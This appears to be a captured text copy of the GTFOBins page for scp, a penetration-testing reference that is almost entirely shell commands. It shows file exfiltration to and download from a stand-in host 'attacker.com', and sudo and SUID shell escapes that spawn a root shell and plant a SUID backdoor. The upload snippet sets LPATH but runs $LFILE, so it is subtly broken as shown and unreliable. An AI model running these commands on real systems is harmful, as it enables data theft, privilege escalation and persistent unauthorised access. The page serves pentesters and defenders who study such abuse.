 gtfobins.github.io/gtfobins/scp/
1
File upload
It can exfiltrate files on the network.
Send local file to a SSH server.
RPATH=user@attacker.com:~/file_to_save
LPATH=file_to_send
scp $LFILE $RPATH
File download
It can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with
SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which scp) .
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
./scp -S $TF a b: